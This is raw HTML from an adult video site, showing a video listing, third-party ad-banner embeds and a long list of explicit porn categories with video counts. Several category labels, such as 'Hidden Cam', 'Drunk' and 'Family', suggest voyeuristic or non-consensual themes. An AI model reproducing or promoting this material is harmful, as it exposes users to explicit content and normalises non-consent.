                        <a href="/en/video/14259974403351111577/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c5e59b2ad1e7e799" src="/thumbs/577/14259974403351111577_0.jpg" alt="Anal loving punk girl likes it hardcore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anal loving punk girl likes it hardcore</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/202/Tattoo/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><i class="la la-tag"></i> 19 Year Old</a><span><i class="la la-video"></i>7318</span></li>
       
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> 69</a><span><i class="la la-video"></i>2156</span></li>
       
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><i class="la la-tag"></i> Adorable</a><span><i class="la la-video"></i>2489</span></li>
       
<li><a href="/en/category/166/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>2038</span></li>
       
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>138649</span></li>
       
<li><a href="/en/category/143/American/popular/1/" target="_self"><i class="la la-tag"></i> American</a><span><i class="la la-video"></i>10612</span></li>
       
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>73357</span></li>
       
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Anal Fisting</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><i class="la la-tag"></i> Anus</a><span><i class="la la-video"></i>2679</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>9983</span></li>
       
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>44646</span></li>
       
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>43915</span></li>
       
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><i class="la la-tag"></i> Assfucking</a><span><i class="la la-video"></i>2087</span></li>
       
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><i class="la la-tag"></i> Asshole</a><span><i class="la la-video"></i>7743</span></li>
       
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><span><i class="la la-video"></i>5013</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>31475</span></li>
       
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>23740</span></li>
       
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><span><i class="la la-video"></i>70222</span></li>
       
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><i class="la la-tag"></i> Babysitter</a><span><i class="la la-video"></i>1491</span></li>
       
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> Ball Busting</a><span><i class="la la-video"></i>85</span></li>
       
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><i class="la la-tag"></i> Ball Licking</a><span><i class="la la-video"></i>478</span></li>
       
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><i class="la la-tag"></i> Banging</a><span><i class="la la-video"></i>4824</span></li>
       
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>4043</span></li>
       
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>2828</span></li>
       
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><i class="la la-tag"></i> Beauty</a><span><i class="la la-video"></i>5368</span></li>
       
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><i class="la la-tag"></i> Bedroom</a><span><i class="la la-video"></i>3617</span></li>
       
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><span><i class="la la-video"></i>47083</span></li>
       
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>39868</span></li>
       
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>72571</span></li>
       
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>3860</span></li>
       
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><span><i class="la la-video"></i>3049</span></li>
       
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><i class="la la-tag"></i> Bizarre</a><span><i class="la la-video"></i>1446</span></li>
       
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><span><i class="la la-video"></i>35650</span></li>
       
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="la la-tag"></i> Blindfolded</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> Blonde</a><span><i class="la la-video"></i>56221</span></li>
       
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>157617</span></li>
       
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><i class="la la-tag"></i> Bondage</a><span><i class="la la-video"></i>11954</span></li>
       
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><span><i class="la la-video"></i>41297</span></li>
       
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><i class="la la-tag"></i> Boots</a><span><i class="la la-video"></i>1105</span></li>
       
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>8409</span></li>
       
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><i class="la la-tag"></i> Bottle</a><span><i class="la la-video"></i>639</span></li>
       
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><i class="la la-tag"></i> Bra</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> Brazilian</a><span><i class="la la-video"></i>3855</span></li>
       
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> Bride</a><span><i class="la la-video"></i>750</span></li>
       
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>6859</span></li>
       
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> Brunette</a><span><i class="la la-video"></i>63450</span></li>
       
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>3004</span></li>
       
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> Busty</a><span><i class="la la-video"></i>25598</span></li>
       
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>2793</span></li>
       
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>961</span></li>
       
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><span><i class="la la-video"></i>1734</span></li>
       
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>6423</span></li>
       
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><span><i class="la la-video"></i>2347</span></li>
       
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>914</span></li>
       
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><i class="la la-tag"></i> Clit</a><span><i class="la la-video"></i>1544</span></li>
       
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><span><i class="la la-video"></i>8313</span></li>
       
<li><a href="/en/category/168/Club/popular/1/" target="_self"><i class="la la-tag"></i> Club</a><span><i class="la la-video"></i>1113</span></li>
       
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><i class="la la-tag"></i> Coed</a><span><i class="la la-video"></i>1453</span></li>
       
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>11571</span></li>
       
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>7829</span></li>
       
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><i class="la la-tag"></i> Cougar</a><span><i class="la la-video"></i>4321</span></li>
       
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>18113</span></li>
       
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>27725</span></li>
       
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>1304</span></li>
       
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>8263</span></li>
       
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><i class="la la-tag"></i> Cucumber</a><span><i class="la la-video"></i>557</span></li>
       
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><i class="la la-tag"></i> Cum</a><span><i class="la la-video"></i>17598</span></li>
       
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> Cum In Mouth</a><span><i class="la la-video"></i>8328</span></li>
       
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>70281</span></li>
       
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>11843</span></li>
       
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><i class="la la-tag"></i> Dating</a><span><i class="la la-video"></i>442</span></li>
       
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep throat</a><span><i class="la la-video"></i>27157</span></li>
       
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><i class="la la-tag"></i> Dick</a><span><i class="la la-video"></i>45377</span></li>
       
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>18962</span></li>
       
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>2277</span></li>
       
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>41406</span></li>
       
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><i class="la la-tag"></i> Domination</a><span><i class="la la-video"></i>5477</span></li>
       
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><i class="la la-tag"></i> Dominatrix</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> Dorm</a><span><i class="la la-video"></i>940</span></li>
       
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>4972</span></li>
       
<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><i class="la la-tag"></i> Drilled</a><span><i class="la la-video"></i>1783</span></li>
       
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>938</span></li>
       
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><i class="la la-tag"></i> Dutch</a><span><i class="la la-video"></i>1380</span></li>
       
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><i class="la la-tag"></i> Electrified</a><span><i class="la la-video"></i>123</span></li>
       
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>1340</span></li>
       
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>5365</span></li>
       
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><i class="la la-tag"></i> Escort</a><span><i class="la la-video"></i>1351</span></li>
       
<li><a href="/en/category/227/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>21372</span></li>
       
<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><i class="la la-tag"></i> Exhibitionists</a><span><i class="la la-video"></i>692</span></li>
       
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><i class="la la-tag"></i> Exotic</a><span><i class="la la-video"></i>1552</span></li>
       
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><i class="la la-tag"></i> Face Fucked</a><span><i class="la la-video"></i>983</span></li>
       
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>825</span></li>
       
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>22181</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>24673</span></li>
       
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> Feet</a><span><i class="la la-video"></i>3455</span></li>
       
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>10332</span></li>
       
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>16027</span></li>
       
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><i class="la la-tag"></i> Ffm</a><span><i class="la la-video"></i>2907</span></li>
       
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>26287</span></li>
       
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>8570</span></li>
       
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>3597</span></li>
       
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><i class="la la-tag"></i> Fitness</a><span><i class="la la-video"></i>1011</span></li>
       
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><i class="la la-tag"></i> Flasher</a><span><i class="la la-video"></i>4781</span></li>
       
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>2676</span></li>
       
<li><a href="/en/category/174/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>5689</span></li>
       
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Fucking</a><span><i class="la la-video"></i>37826</span></li>
       
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><i class="la la-tag"></i> Gagging</a><span><i class="la la-video"></i>2968</span></li>
       
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>17068</span></li>
       
<li><a href="/en/category/45/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>4421</span></li>
       
<li><a href="/en/category/193/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>11303</span></li>
       
<li><a href="/en/category/132/Ghetto/popular/1/" target="_self"><i class="la la-tag"></i> Ghetto</a><span><i class="la la-video"></i>2155</span></li>
       
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>17104</span></li>
       
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><i class="la la-tag"></i> Glamour</a><span><i class="la la-video"></i>2550</span></li>
       
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>3484</span></li>
       
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>1095</span></li>
       
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><i class="la la-tag"></i> Golden Shower</a><span><i class="la la-video"></i>220</span></li>
       
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>9190</span></li>
       
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>11345</span></li>
       
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>17924</span></li>
       
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>28046</span></li>
       
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>86391</span></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>2677</span></li>
       
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cam</a><span><i class="la la-video"></i>3845</span></li>
       
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><span><i class="la la-video"></i>7805</span></li>
       
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>24400</span></li>
       
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><i class="la la-tag"></i> Hospital</a><span><i class="la la-video"></i>889</span></li>
       
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>3546</span></li>
       
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><i class="la la-tag"></i> Housewife</a><span><i class="la la-video"></i>9025</span></li>
       
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><i class="la la-tag"></i> Humiliation</a><span><i class="la la-video"></i>4422</span></li>
       
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><i class="la la-tag"></i> Hungarian</a><span><i class="la la-video"></i>922</span></li>
       
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><i class="la la-tag"></i> Husband</a><span><i class="la la-video"></i>4541</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>34929</span></li>
       
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><i class="la la-tag"></i> Insertion</a><span><i class="la la-video"></i>867</span></li>
       
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>27110</span></li>
       
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><i class="la la-tag"></i> Interview</a><span><i class="la la-video"></i>1640</span></li>
       
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>2957</span></li>
       
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>24712</span></li>
       
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>739</span></li>
       
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>1845</span></li>
       
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><i class="la la-tag"></i> Jizz</a><span><i class="la la-video"></i>2210</span></li>
       
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><i class="la la-tag"></i> Juggs</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><i class="la la-tag"></i> Juicy</a><span><i class="la la-video"></i>4272</span></li>
       
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><i class="la la-tag"></i> Kinky</a><span><i class="la la-video"></i>2861</span></li>
       
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><i class="la la-tag"></i> Kissing</a><span><i class="la la-video"></i>9805</span></li>
       
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><i class="la la-tag"></i> Kitchen</a><span><i class="la la-video"></i>2383</span></li>
       
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><i class="la la-tag"></i> Knockers</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>2185</span></li>
       
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>25262</span></li>
       
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><i class="la la-tag"></i> Legs</a><span><i class="la la-video"></i>2004</span></li>
       
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>29999</span></li>
       
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><i class="la la-tag"></i> Lezdom</a><span><i class="la la-video"></i>1030</span></li>
       
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><i class="la la-tag"></i> Lick</a><span><i class="la la-video"></i>7044</span></li>
       
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>19853</span></li>
       
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><span><i class="la la-video"></i>85495</span></li>
       
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Machine Fucking</a><span><i class="la la-video"></i>586</span></li>
       
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>2744</span></li>
       
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><i class="la la-tag"></i> Maledom</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>9726</span></li>
       
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><span><i class="la la-video"></i>6572</span></li>
       
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>64176</span></li>
       
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><i class="la la-tag"></i> Medical</a><span><i class="la la-video"></i>919</span></li>
       
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><i class="la la-tag"></i> Melons</a><span><i class="la la-video"></i>717</span></li>
       
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>2080</span></li>
       
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> Midget</a><span><i class="la la-video"></i>446</span></li>
       
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><i class="la la-tag"></i> Missionary</a><span><i class="la la-video"></i>3951</span></li>
       
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>4176</span></li>
       
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><i class="la la-tag"></i> Mmf</a><span><i class="la la-video"></i>2604</span></li>
       
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><i class="la la-tag"></i> Nerdy</a><span><i class="la la-video"></i>1262</span></li>
       
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>4229</span></li>
       
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>3111</span></li>
       
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> Nudist</a><span><i class="la la-video"></i>1045</span></li>
       
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>2145</span></li>
       
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>2091</span></li>
       
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>3900</span></li>
       
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>4267</span></li>
       
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><i class="la la-tag"></i> Oral</a><span><i class="la la-video"></i>12566</span></li>
       
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>17987</span></li>
       
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>5896</span></li>
       
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>14134</span></li>
       
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>34447</span></li>
       
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><i class="la la-tag"></i> Pain</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>6684</span></li>
       
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>24251</span></li>
       
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>5999</span></li>
       
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><i class="la la-tag"></i> Penetrating</a><span><i class="la la-video"></i>1986</span></li>
       
<li><a href="/en/category/210/Perky/popular/1/" target="_self"><i class="la la-tag"></i> Perky</a><span><i class="la la-video"></i>1004</span></li>
       
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><i class="la la-tag"></i> Piercing</a><span><i class="la la-video"></i>6324</span></li>
       
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><i class="la la-tag"></i> Pigtail</a><span><i class="la la-video"></i>423</span></li>
       
